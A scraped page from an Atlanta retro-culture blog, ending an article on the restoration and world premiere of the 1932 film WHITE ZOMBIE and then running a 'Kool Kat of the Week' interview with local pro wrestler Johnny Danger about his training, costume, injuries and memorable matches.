<div id="attachment_7548" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/White-Zombie-still.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7548" class=" wp-image-7548 " title="White Zombie-still" src="https://www.atlretro.com/wp-content/uploads/2013/01/White-Zombie-still.jpg" alt="" width="576" height="453" srcset="https://atlretro.com/wp-content/uploads/2013/01/White-Zombie-still.jpg 720w, https://atlretro.com/wp-content/uploads/2013/01/White-Zombie-still-300x235.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-7548" class="wp-caption-text">Left to right: Bela Lugosi as voodoo master Legendre, a mesmerized Madge Bellamy and a concerned John Harron in WHITE ZOMBIE (1932).</p></div>
<p>In recent years, Los Angeles-based <strong><a href="https://www.hollandreleasing.com/" target="_blank">Holland Releasing</a></strong> had heard that a previously unknown complete 35mm print was rumored to be in the possession of an aged film collector. <strong>Thomas W. Holland</strong> (a previous resident of Roswell and Marietta) spoke about the efforts to track down this elusive print and its owner. “I heard a rumor about an old fellow who claimed to have a superb, original 35mm print and that began a worldwide search to find this aging, eccentric film lover and convince him to let us acquire the film for a full restoration.  People think I&#8217;m joking when I say I had to go through a friend of a friend of a friend to contact this man.” When the print was found, Holland was stunned at its overall condition. “It must have been removed from theatrical service early on, or been set aside as a special studio print.” The Holland Releasing group then set about restoring the film.</p>
<p><strong><a href="https://www.algosoft-tech.com/" target="_blank">AlgoSoft-Tech USA</a></strong>, based in Bishop, Georgia, was hired to return WHITE ZOMBIE’s image quality to its original standards. AlgoSoft&#8217;s president, <strong>Dr. Inna Kozlov</strong>, a famed mathematician in her native Russia, took on the project with great excitement. “We arranged to have the vintage 35mm print scanned, frame-by-frame, at a very high resolution so as not to lose any information.” From that point, Dr. Koslov and her technology developer, <strong>Dr. Alexander Petukhov</strong> wrote customized software to correct any imperfections in each frame. “Our goal was to return the film&#8217;s visuals to how they looked in 1932, the way a vintage carbon arc light source would have glistened through a silver nitrate print of the era.”</p>
<p>Another Atlanta firm, <strong><a href="https://www.crawford.com/" target="_blank">Crawford Media Services</a></strong>, was chosen to do the final re-assembly of the motion picture which included intensely detailed color-correction. “Being a black-and-white film, WHITE ZOMBIE required far more expertise and patience than a typical color feature to get the light levels correct,” says producer Holland. “This film is a gothic masterpiece, and we wanted it to look exactly the way it did when audiences first saw it.”</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7546" title="WhiteZombieWCF" src="https://www.atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF.jpg" alt="" width="350" height="444" srcset="https://atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF.jpg 500w, https://atlretro.com/wp-content/uploads/2013/01/WhiteZombieWCF-236x300.jpg 236w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a>Once the Georgia image work was completed, the master was sent to <strong><a href="https://www.chace.com/" target="_blank">Chace Audio by Deluxe</a></strong> in Burbank, California. Using a variety of sources, Chace remastered the film&#8217;s faded audio tracks to restore the sound to match the quality of the restored image. “Early sound films had a tremendous amount of inherent hiss, clicks and pops,” Holland says, “but Chace was able to give us a new audio track that greatly reduced this. We weren&#8217;t looking to make a hi-fi version of the WHITE ZOMBIE track, just a cleaner, clearer representation of how the movie originally sounded in theaters of the &#8217;30s.”</p>
<p>Of course, any restoration invites an amount of controversy, and WHITE ZOMBIE is no exception to this rule. The Holland restoration, which has been licensed for use on an upcoming DVD and Blu-Ray release by <strong><a href="https://www.lorberfilms.com/" target="_blank">Kino/Fox Lorber</a></strong>, is already attracting its share of debate from advance reviews. (The release offers two viewing options for comparison: the Holland restoration and a “raw” transfer of the print used prior to AlgoSoft’s restorative work.) However, without actually being able to see an arc light-projected silver nitrate print of WHITE ZOMBIE, it’s impossible to say that the Holland restoration is an inaccurate representation of how the film looked in 1932.</p>
<p>What is most exciting, though, is the chance to see WHITE ZOMBIE on the big screen once again as the restoration makes its world premiere at the Plaza Theatre. The Plaza is making this night a grand event. Hosted by <strong>Professor Morte</strong> of the <a href="https://www.silverscreamspookshow.com"><strong>Silver Scream Spookshow</strong></a> (aka <strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/" target="_blank">Shane Morton</a></strong>) and <a href="https://www.imdb.com/name/nm0583500/"><strong>Blake Myers</strong></a> (Atlanta effects artist, filmmaker, Buried Alive Film Festival programmer and <strong><a href="https://www.atlretro.com/2011/04/26/kool-kat-of-the-week-blake-myers-has-made-some-mad-monster-movies-but-then-he-found-a-real-life-super-hero/" target="_blank">ATLRetro Kool Kat</a></strong>, whose credits include <a href="https://www.imdb.com/title/tt1520211/"><strong>THE WALKING DEAD</strong></a> and <a href="https://www.youtube.com/watch?v=axravRclWqk"><strong>V/H/S</strong></a>), the film will be preceded by the vintage <strong>Betty Boop</strong> cartoon “Is My Palm Read?” and followed by the 1932 short subject <strong>“An Intimate Interview with Bela Lugosi.”</strong> Following the filmed entertainment, the team behind WHITE ZOMBIE’s restoration will take part in a question-and-answer session. And attendees will have a chance to win a lifetime all-inclusive ticket to the Plaza, original Plaza seats and T-shirts and monster masks from event sponsor <strong><a href="https://www.atlretro.com/2012/10/08/aza/" target="_blank">Atlanta Zombie Apocalypse.</a></strong></p>
<p>Following its premiere on January 18, the film will be showing at the Plaza for a full week, running from January 25-31, and will be shown on a one-time-only basis in theaters across the Unites States and Canada. But you can be there first and see WHITE ZOMBIE brought back to life at its world premiere in Atlanta.</p>
<p><em><strong>Aleck Bennett</strong> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at <a href="https://doctorsardonicus.wordpress.com/" target="_blank">doctorsardonicus.wordpress.<wbr>com</wbr></a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/16mm/" rel="tag">16mm</a>, <a href="https://atlretro.com/tag/35mm/" rel="tag">35mm</a>, <a href="https://atlretro.com/tag/abe-meyer/" rel="tag">Abe Meyer</a>, <a href="https://atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://atlretro.com/tag/aleister-crowley/" rel="tag">Aleister Crowley</a>, <a href="https://atlretro.com/tag/alexander-petukhov/" rel="tag">Alexander Petukhov</a>, <a href="https://atlretro.com/tag/algosoft-tech/" rel="tag">AlgoSoft-Tech</a>, <a href="https://atlretro.com/tag/arc-light/" rel="tag">arc light</a>, <a href="https://atlretro.com/tag/arthur-martinelli/" rel="tag">Arthur Martinelli</a>, <a href="https://atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://atlretro.com/tag/bela-lugosi/" rel="tag">Bela Lugosi</a>, <a href="https://atlretro.com/tag/betty-boop/" rel="tag">Betty Boop</a>, <a href="https://atlretro.com/tag/blake-myers/" rel="tag">Blake Myers</a>, <a href="https://atlretro.com/tag/carl-dreyer/" rel="tag">Carl Dreyer</a>, <a href="https://atlretro.com/tag/chace-audio-by-deluxe/" rel="tag">Chace Audio by Deluxe</a>, <a href="https://atlretro.com/tag/charles-beaumont/" rel="tag">Charles Beaumont</a>, <a href="https://atlretro.com/tag/clarence-muse/" rel="tag">Clarence Muse</a>, <a href="https://atlretro.com/tag/crawford-media/" rel="tag">Crawford Media</a>, <a href="https://atlretro.com/tag/cult-movies/" rel="tag">cult movies</a>, <a href="https://atlretro.com/tag/culte-des-morts/" rel="tag">Culte des Morts</a>, <a href="https://atlretro.com/tag/dean-jagger/" rel="tag">Dean Jagger</a>, <a href="https://atlretro.com/tag/doctor-sardonicus/" rel="tag">Doctor Sardonicus</a>, <a href="https://atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://atlretro.com/tag/edward-halperin/" rel="tag">Edward Halperin</a>, <a href="https://atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://atlretro.com/tag/friday/" rel="tag">friday</a>, <a href="https://atlretro.com/tag/garnett-weston/" rel="tag">Garnett Weston</a>, <a href="https://atlretro.com/tag/george-romero/" rel="tag">George Romero</a>, <a href="https://atlretro.com/tag/haiti/" rel="tag">Haiti</a>, <a href="https://atlretro.com/tag/halperin-brothers/" rel="tag">Halperin brothers</a>, <a href="https://atlretro.com/tag/holland-releasing/" rel="tag">Holland Releasing</a>, <a href="https://atlretro.com/tag/horror-movies/" rel="tag">horror movies</a>, <a href="https://atlretro.com/tag/hunchback-of-notre-dame/" rel="tag">Hunchback of Notre Dame</a>, <a href="https://atlretro.com/tag/inna-kozlov/" rel="tag">Inna Kozlov</a>, <a href="https://atlretro.com/tag/intimate-interview-with-bela-lugosi/" rel="tag">Intimate Interview with Bela Lugosi</a>, <a href="https://atlretro.com/tag/is-my-palm-read/" rel="tag">Is My Palm Read</a>, <a href="https://atlretro.com/tag/jack-pierce/" rel="tag">Jack Pierce</a>, <a href="https://atlretro.com/tag/jan-18/" rel="tag">jan. 18</a>, <a href="https://atlretro.com/tag/john-harron/" rel="tag">john harron</a>, <a href="https://atlretro.com/tag/kenneth-webb/" rel="tag">Kenneth Webb</a>, <a href="https://atlretro.com/tag/kinofox-lorber/" rel="tag">Kino/Fox Lorber</a>, <a href="https://atlretro.com/tag/madge-bellamy/" rel="tag">madge bellamy</a>, <a href="https://atlretro.com/tag/murder-legendre/" rel="tag">Murder Legendre</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/restoration/" rel="tag">restoration</a>, <a href="https://atlretro.com/tag/restored/" rel="tag">restored</a>, <a href="https://atlretro.com/tag/revolt-of-the-zombies/" rel="tag">Revolt of the Zombies</a>, <a href="https://atlretro.com/tag/roan-group/" rel="tag">Roan Group</a>, <a href="https://atlretro.com/tag/robert-frazer/" rel="tag">robert frazer</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/the-magic-island/" rel="tag">The Magic Island</a>, <a href="https://atlretro.com/tag/thomas-w-holland/" rel="tag">Thomas W Holland</a>, <a href="https://atlretro.com/tag/tom-holland/" rel="tag">Tom Holland</a>, <a href="https://atlretro.com/tag/universal/" rel="tag">Universal</a>, <a href="https://atlretro.com/tag/vhs/" rel="tag">V/H/S</a>, <a href="https://atlretro.com/tag/val-lewton/" rel="tag">Val Lewton</a>, <a href="https://atlretro.com/tag/vampyr/" rel="tag">Vampyr</a>, <a href="https://atlretro.com/tag/victor-halperin/" rel="tag">victor halperin</a>, <a href="https://atlretro.com/tag/voodoo/" rel="tag">voodoo</a>, <a href="https://atlretro.com/tag/wade-davis/" rel="tag">Wade Davis</a>, <a href="https://atlretro.com/tag/walking-dead/" rel="tag">Walking Dead</a>, <a href="https://atlretro.com/tag/white-zombie/" rel="tag">white zombie</a>, <a href="https://atlretro.com/tag/william-buehler-seabrook/" rel="tag">William Buehler Seabrook</a>, <a href="https://atlretro.com/tag/world-premiere/" rel="tag">world premiere</a>, <a href="https://atlretro.com/tag/xavier-cugat/" rel="tag">Xavier Cugat</a>, <a href="https://atlretro.com/tag/zombies/" rel="tag">zombies</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/01/03/danger/">Kool Kat of the Week: Destroy All Wrestlers: The Epic Adventures of Johnny Danger, Rising Star of Platinum and Monstrosity Championship Wrestling</a></h2>
            Posted on: <strong>Jan 3rd, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_7456" style="width: 399px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/198039_4659954491846_419676512_n.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7456" class=" wp-image-7456" title="198039_4659954491846_419676512_n" src="https://www.atlretro.com/wp-content/uploads/2013/01/198039_4659954491846_419676512_n.jpg" alt="" width="389" height="518" srcset="https://atlretro.com/wp-content/uploads/2013/01/198039_4659954491846_419676512_n.jpg 720w, https://atlretro.com/wp-content/uploads/2013/01/198039_4659954491846_419676512_n-225x300.jpg 225w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a><p id="caption-attachment-7456" class="wp-caption-text">Steve Johnson, aka Johnny Danger of the PCW.</p></div>
<p>Presented by the unholy alliance of <a style="font-weight: bold;" href="https://www.facebook.com/l.php?u=http%3A%2F%2Fwww.WrestlingwithPopCulture.com&amp;h=jAQG6uaF6&amp;s=1">WrestlingwithPopCulture.com</a><strong> </strong>and the <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spookshow</a></strong>, <strong><a href="https://www.wrestlingwithpopculture.com/2012/monstrosity-championship-wrestling-goes-to-the-asylum/" target="_blank">Monstrosity Championship Wrestling</a></strong><strong> (MCW) </strong>takes over the <a href="https://www.facebook.com/asylumfans" target="_blank"><strong>Asylum East Atlanta</strong> </a>on <strong>Friday Jan. 4 at 9 p.m.</strong> featuring such scary stars as <strong>Dragula, Papa Marko, Cru Jones</strong> and <strong>Stryknyn</strong>, as well as live music by <strong>Bigfoot</strong>. Then on Saturday Jan, 5 at 6 p.m., the entire slate of <a href="https://www.facebook.com/platinumchampionshipwrestling" target="_blank">P<strong>latinum Championship Wrestling</strong></a> <strong>(PCW)</strong> fighters will spar for the <strong>Platinum Royal</strong>, while <strong>Shane Marx</strong> battles <strong>Supernatural, the Undead Luchador</strong> for their league title in their new HQ at <strong>2001 Main Street in Porterdale, GA</strong>. PCW now has bouts on every first and third Saturday of the month there.</p>
<p>Everyone has a dream, but <strong>Steve Johnson</strong>, aka<a href="https://www.facebook.com/Dangerkick" target="_blank"> <strong>Johnny Danger</strong></a>, has scored the rare opportunity to live it, combining his twin passions for classic monsters and wrestling. In just a little over a year, Johnny has gone from a horror movie-loving geek and <strong>Silver Scream Spookshow/<strong><a href="https://www.atlretro.com/2012/10/08/aza/" target="_blank">Atlanta Zombie Apocalypse</a></strong></strong> performer with a special love for <strong>Godzilla</strong> to a regular with both <strong>Platinum Championship Wrestling</strong> and <strong>Monstrosity Championship Wrestling</strong>. Back in November, we caught up with regular MCW/PCW announcer and fellow monster fan <strong><a href="https://www.atlretro.com/2012/11/14/porterfield/" target="_blank">Chuck Porterfield</a></strong>, but since both leagues have major bouts this weekend, we thought it would be the perfect time to revisit the growing world of Atlanta wrestling and get to know another of its most colorful characters as <strong>Kool Kat of the Week</strong>.</p>
<p><em><strong>ATLRetro:</strong> You’re relatively new to wrestling. When/why did you decide to throw yourself into the ring?</em></p>
<p><strong>Johnny Danger:</strong> It was something I always wanted to do ever since I was a kid, which I&#8217;ll talk more about later. I made the mistake of pretty much &#8220;phoning it in&#8221; during my high school years, getting pretty lackluster grades. I paid no attention to career counseling, had no hopes of going to college. I only wanted one thing in life. &#8211; the answer was always the same: &#8220;I&#8217;m gonna be a wrestler.&#8221; Well, when I graduated high school at 6&#8217;0 and 155 pounds, it was pretty obvious that my genetics did not agree with my plans, so, I put my dream aside and went to work.</p>
<p>Fast forward to 2011, and I&#8217;m planning to marry the woman I&#8217;d been with for the better part of the past 10 years. The traditional &#8220;bachelor party&#8221; held no appeal to me; women had been teasing me and taking my money ever since high school, so I&#8217;m not a fan of strip clubs! So I got the crazy idea to get trained to wrestle and have ONE professional match as my &#8220;last hurrah&#8221; before I settled down and became a responsible married man. Over a year later, I&#8217;m still knockin&#8217; heads in the ring and loving it, baby!</p>
<div id="attachment_7460" style="width: 650px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/01/386988_2576152158090_1878233321_n.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7460" class="size-full wp-image-7460" title="386988_2576152158090_1878233321_n" src="https://www.atlretro.com/wp-content/uploads/2013/01/386988_2576152158090_1878233321_n.jpg" alt="" width="640" height="427" srcset="https://atlretro.com/wp-content/uploads/2013/01/386988_2576152158090_1878233321_n.jpg 640w, https://atlretro.com/wp-content/uploads/2013/01/386988_2576152158090_1878233321_n-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><p id="caption-attachment-7460" class="wp-caption-text">Professor Morte officiates at the wedding of Johnny and Divine Danger, with bride and groom in wardrobe inspired by Mothra and wrestling superstar Randy Savage respectively.</p></div>
<p>I reached out to my various friends and contacts in the local entertainment industry, I think it was actually <strong><a href="https://www.sadiehawkins.net/" target="_blank">Sadie Hawkins</a></strong>, a burlesque performer [in <strong><a href="https://www.facebook.com/BlastOffBurlesque" target="_blank">Blast-Off Burlesque</a></strong>], who mentioned the name <strong>Stephen Platinum</strong>, the owner of a wrestling promotion in Georgia called Platinum Championship Wrestling. At the time, Steve was running shows every week at the <strong><a href="https://www.academytheatre.org/" target="_blank">Academy Theater</a></strong> in Avondale Estates. We contacted him, and he invited me out to see a show and to speak with him after the card. I was impressed by the wide range of talent and characters that wrestled that night, and even more so by Platinum himself; he was not at all the shady, bitter type you hear about running wrestling shows. He was into what I was trying to do and agreed to train me. When my plans changed from &#8220;wrestling one show with my friends&#8221; to &#8220;becoming a full-time wrestler,&#8221; he agreed to take a chance on an out of shape, out-of-practice nearly 30-year-old nobody, and try to make him into a star.</p>
<p>As for getting accepted, it was the hardest thing I&#8217;ve ever done in my life. From the first time I hit that ring in my first training class with Steve, I knew I was in for the fight of my LIFE. Just from a couple hours, my first class, I couldn&#8217;t walk normally for two weeks. I started at over 220 pounds, fat and slow. I couldn&#8217;t get through a single class without running to the restroom to vomit. I&#8217;d just roll to the floor and lay there, embarrassed, unable to finish a drill. Little by little, though, things started to click, and I got just a little bit better. Steve started to see improvement in my wrestling abilities, but I think what really impressed him was my talking ability. You have a lot of people in wrestling who are great, natural athletes, amazingly put together, but they can&#8217;t connect with the crowd emotionally; they can&#8217;t captivate them on the microphone. I&#8217;m not the most physically impressive guy, but I can grab ahold of you and make you believe.</p>
<p>As for being accepted in the ring with the other wrestlers, I had to prove myself, something I&#8217;m still doing. I changed my entire life for this. I&#8217;m in the gym most of the week, and the evenings I&#8217;m not there, I&#8217;m at PCW&#8217;s new home base in Porterdale, working in the ring with WCW veteran <strong>Fred Avery</strong>, who&#8217;s battled everybody in this industry from <strong>Sting</strong> to <strong>Cactus Jack</strong> to the <strong>British Bulldog</strong>. I&#8217;ve changed my diet, I&#8217;m down to about 170 pounds today. It&#8217;s all about holding up your end in the ring and proving you can go, to the fans and to the other wrestlers. To show that I have respect for the business, and for the people who got me into it &#8211; Mr. Platinum, the other wrestlers and the fans &#8211; I&#8217;m just always trying to get better.</p>
<p style="text-align: center;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/01/422452_4180956637594_1342932736_n.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-7455" title="422452_4180956637594_1342932736_n" src="https://www.atlretro.com/wp-content/uploads/2013/01/422452_4180956637594_1342932736_n.jpg" alt="" width="617" height="463" srcset="https://atlretro.com/wp-content/uploads/2013/01/422452_4180956637594_1342932736_n.jpg 881w, https://atlretro.com/wp-content/uploads/2013/01/422452_4180956637594_1342932736_n-300x225.jpg 300w" sizes="auto, (max-width: 617px) 100vw, 617px" /></a></em><em></em></p>
<p style="text-align: left;"><em>Why Johnny Danger?</em></p>
<p>Why not? It&#8217;s a name I used for myself when I wrestled with my friends in high school and when I created myself in various wrestling video games. At his heart, Johnny Danger is a kid with a dream. He wants to be a superstar, a rock star, [and] more than that, a superhero. He wants to beat up the bad guy, get the girl, and fly off into the sunset, only to do it all again next week. I thrive on danger, the challenge that forces me onward. I can literally say Danger is my last name! That&#8217;s evident every time I step into the ring. I gained a reputation as a guy who&#8217;d charge into battle no matter the odds. There were literally nights I would fight three other guys, all of &#8217;em bigger than me, all of &#8217;em hating me, at the same time. And, as you&#8217;d expect, I got pretty beat up. But I never made it easy for &#8217;em. Being the embodiment of danger means never backing down, using your entire body as a living weapon. I may destroy myself in the process, but if I have anything to say about it I&#8217;m taking you with me!!</p>
<p><em>Costumes can be a big part of wrestling. Can you talk a little bit about your look.</em></p>
<p>Sure. When I first started, I had a pair of shiny vinyl pants made, black with blue flames &#8211; which is kind of my signature look, inspired by <strong>Godzilla</strong>&#8216;s blue atomic breath ray &#8211; with Godzilla&#8217;s face on one leg and &#8220;DANGER&#8221; down the other. I&#8217;d pair that with a T-shirt representing my various interests, everything from the Silver Scream Spookshow to the <strong>Teenage Mutant Ninja Turtles</strong> accompanied me into battle. It was a cool, grungy look fit for a brawler, but I didn&#8217;t quite look like a pro wrestler.</p>
<p>Well, the pants got pretty beat up during my wars, and as I started shedding the pounds I decided to drop the T-shirt to become quicker and harder to hang on to in the ring. I went to fellow wrestler <strong>Rick Michaels</strong>, who&#8217;s made gear for several huge names in the game; he actually once worked with the WWE making ring attire for their top stars. I pretty much just told him: &#8220;Make me something that&#8217;s black, with blue flames and kinda looks like an Elvis jumpsuit,&#8221; and he came up with my current look. I think he knocked it out of the park. I&#8217;ve got a lot of positive feedback on it, and I love it. I&#8217;ve also been wearing facepaint recently to show solidarity with my current biggest ally, the pound-for-pound Toughest Woman in Wrestling, <strong>Pandora</strong>, who always wears the war paint into battle herself. But perhaps what I&#8217;m most known for is my signature long black hair. It can be a liability in the ring, but Johnny Danger can&#8217;t rock out with a buzzcut, ya know?!</p>
<p style="text-align: center;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/01/560236_3780872795748_1144639961_n.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-7461" title="560236_3780872795748_1144639961_n" src="https://www.atlretro.com/wp-content/uploads/2013/01/560236_3780872795748_1144639961_n.jpg" alt="" width="512" height="384" srcset="https://atlretro.com/wp-content/uploads/2013/01/560236_3780872795748_1144639961_n.jpg 640w, https://atlretro.com/wp-content/uploads/2013/01/560236_3780872795748_1144639961_n-300x225.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a></em></p>
<p style="text-align: left;"><em>OK, there’s a lot of showmanship, but it’s got to hurt, right? Have you had any major injuries and do you ever question your sanity for getting into this crazy sport?</em></p>
<p>Constantly. Like I said before, the training process alone was a nightmare. My elbows and knees are constantly skinned up, lumpy and bruised from the rigors of the ring. My back, which was bad to begin with, hurts constantly. As I approach my one-year anniversary as an active competitor, my list of injuries reads something like this: bruised/cracked ribs; various cuts, scrapes and bruises; broken fingers; broken nose (twice); bruised throat; jaw knocked out of place; a concussion; and worst of all, in a battle royal on September 29 at our big show <strong>Sacred Ground Chapter III</strong>, I was thrown clear out of the ring to the floor &#8211; and keep in mind we don&#8217;t use mats at ringside, so I splattered on the damn floor &#8211; breaking a finger on impact and far worse, wrecked my back. It gave me two bulging discs and caused leakage of spinal fluid; the injury put me out of action for over two months.</p>
<p>I didn&#8217;t know if I&#8217;d ever be able to wrestle again. The first month was pure screaming agony. As for my sanity, honestly, I think you have to be a little bit nuts to be in this business. In football, you load up on protective gear and if you don&#8217;t want to take the hit, you can take a knee or run out of bounds. Boxers wear gloves. Now, all the respect in the world for those who partake in those forms of competition, but in pro wrestling, you have no choice but to take the hit, to get slammed down on that ring &#8211; and for those wondering, a pro wrestling ring is nothing but steel, wood, and just enough padding to keep you from being broken the first time you fall down &#8211; and then get up and do it again about 30 more times a night. You tell me what normal person thinks that sounds like a good idea?! Who looks at these guys beating the HELL out of each other and goes &#8220;That&#8217;s for me&#8221;?! But when I&#8217;m out there doing what I do, and I hear the people chanting my name or cursing it depending on what the situation is, it&#8217;s all worth it. It&#8217;s the greatest, most natural &#8220;high&#8221; in the world, and I don&#8217;t feel that pain until hours later when I finally come down.</p>
<p style="text-align: center;"><em><a href="https://www.atlretro.com/wp-content/uploads/2013/01/581034_3984884575915_1968387389_n.jpg"><img loading="lazy" decoding="async" class="aligncenter  wp-image-7462" title="581034_3984884575915_1968387389_n" src="https://www.atlretro.com/wp-content/uploads/2013/01/581034_3984884575915_1968387389_n.jpg" alt="" width="560" height="420" srcset="https://atlretro.com/wp-content/uploads/2013/01/581034_3984884575915_1968387389_n.jpg 800w, https://atlretro.com/wp-content/uploads/2013/01/581034_3984884575915_1968387389_n-300x225.jpg 300w" sizes="auto, (max-width: 560px) 100vw, 560px" /></a></em></p>
<p style="text-align: left;"><em>What’s your most memorable bout so far and why?</em></p>
<p>I&#8217;ve had surprisingly many in my short time in the sport. I&#8217;ve battled <strong>Supernatural</strong>, <strong>the Undead Luchador</strong>, all over the state. We pretty much beat the crap out of each other till we became friends. We still do it from time to time for old time&#8217;s sake. I was part of the first steel cage match in Porterdale, GA, in 30 years. I was in a 12-man <strong>Revolutionary War Games</strong> match on July 4th that had hundreds of fans in attendance and took two rings and two cages to contain us all. I&#8217;ve had wars with my former allies, <strong>Marko Polo, Quasi Mandisco</strong> and <strong>Nina Monet</strong>. I was a half second away from winning the <strong>EMPIRE</strong> Title from <strong>Shane Marx</strong> in only my FOURTH pro match.</p>
<p>But I&#8217;ve got to go with a match I came up with, an <strong>I Quit Singapore Cane Match</strong> where I took on <strong>Dynomite Soul Eric Walker</strong>. Just to set the stage, I had been on a seven-month losing streak in PCW. Think about that. Every Friday for seven months, I ended up with my back on the mat, counting the lights. I started to doubt myself, if I should even get into the ring. Then it finally happened. Along with my partner in a team called <strong>The Surrealists</strong>, <strong>De La Vega</strong>, we joined up with the <strong>Washington Bullets</strong> to take on four members of <strong>The EMPIRE</strong>, the evil group that was attempting to take over PCW &#8211; attempting, hell, they DID take over and basically called the shots from November 2011 until they were finally defeated at <strong>Sacred Ground Chapter III</strong>. During the final moments of that match, Vega and myself hit a double team maneuver on Eric Walker, and I dove on top for the pin. I got that win I&#8217;d been chasing since January. Then the following week, Walker challenged me one on one, and I beat him again, all by myself.</p>
<p>Something inside Walker and the EMPIRE snapped. A bunch of EMPIRE members, including their 300+ pound monster bodyguard <strong>Antioch,</strong> charged the ring and beat the hell out of me for several minutes. Antioch injured my ribs with repeated big splashes. Walker bruised my back with repeated strikes from his singapore cane. They tried to put me out of wrestling, plain and simple. But the one thing Johnny Danger doesn&#8217;t do is quit. You may beat me, you may break me, but I will come back, I will get up. I didn&#8217;t take kindly to the attempt to put me out of the sport I love. So I came back with my own cane, and I challenged Walker to one last war to settle the score. Both our canes would be legal; hell, EVERYTHING would be legal, and the only way to win the match would be to get your opponent to say two words I&#8217;ve never said: &#8220;I Quit.&#8221; We beat the HELL out of each other that night. I hit that bastard with everything I could get my hands on &#8211; the ring bell, a fan&#8217;s soda can, a steel chain and, of course, my cane. Walker did the same to me. He assaulted my body. He knew where I was hurt, and he zeroed in like a rabid dog.</p>
<p>But I wouldn&#8217;t quit. Walker&#8217;s manager, <strong>Marty Freeman</strong>, produced a pair of handcuffs, and I was handcuffed to the top turnbuckle. Dynomite went NUTS with the singapore cane, he split my forehead wide open. You can see the scars to this day. He plastered me across the back of the head. I had a fist-sized lump at the base of my skull for over a week, but I would not quit. My wife and mother were in attendance for this match, and they couldn&#8217;t stand seeing me assaulted any longer. They KNEW I wouldn&#8217;t quit. My wife stood up and screamed for Dynomite to stop, and he set his sights on her. My vision was blurred from the head trauma I suffered and the blood in my eyes, but I saw him slide to the floor and grab my wife by the hair. I heard her scream. I grabbed the microphone from the referee, and I finally said the words he couldn&#8217;t beat out of me. I quit the match to save the woman I love. Classic, right? I wonder why <strong>Clubber Lang</strong> didn&#8217;t think of that?  Just beat Adrian retarded, maybe then <strong>Rocky</strong> would&#8217;ve quit? Hate to say it, but he outsmarted me. And after I&#8217;d received medical attention and calmed down a LONG time later, despite the mutual hate we have for each other, Walker and myself both admitted it was the best match of our respective careers.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/01/pcwroyale.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7464" title="pcwroyale" src="https://www.atlretro.com/wp-content/uploads/2013/01/pcwroyale.jpg" alt="" width="373" height="576" srcset="https://atlretro.com/wp-content/uploads/2013/01/pcwroyale.jpg 621w, https://atlretro.com/wp-content/uploads/2013/01/pcwroyale-194x300.jpg 194w" sizes="auto, (max-width: 373px) 100vw, 373px" /></a>Who will you be up against at the PCW match on Jan. 5, and what can you tell us in general about that night?</em></p>
<p>I&#8217;m up against the entire locker room! Seriously! It&#8217;s the return of the match that put me out of the sport with a back injury &#8211; <strong>the Platinum Royal</strong>. Every PCW wrestler is invited to participate. It starts out as a normal battle royal where you throw wrestlers to the floor to eliminate them. The last wrestler left standing at the end then faces the wrestler who threw out the most people to determine the ultimate winner, who is then guaranteed a title shot against the current champion, Shane Marx. Now, I won the battle royal portion of this match back on March 30,  2012, but came up short in the final battle. I&#8217;m tougher, I&#8217;m smarter, and I&#8217;m hungrier than ever now. And I&#8217;m putting the entire locker room on notice.</p>
<p>Now Pandora&#8217;s been watching my back since I came back, and I&#8217;m going to watch hers too. In a perfect world, it&#8217;ll come down to the two of us, and then one of us WILL get that shot against Shane Marx. But ANYBODY else who crosses my path in that match, friend or foe, I&#8217;m not going to risk injury again &#8211; and I&#8217;m not going to miss out on this championship opportunity &#8211; you&#8217;re likely to find yourself Danger-kicked out to the floor. This is the time to come out and see a Platinum Championship Wrestling event if you&#8217;ve been putting it off. You&#8217;ll see every top star in the company in the ring at the same time, except two.</p>
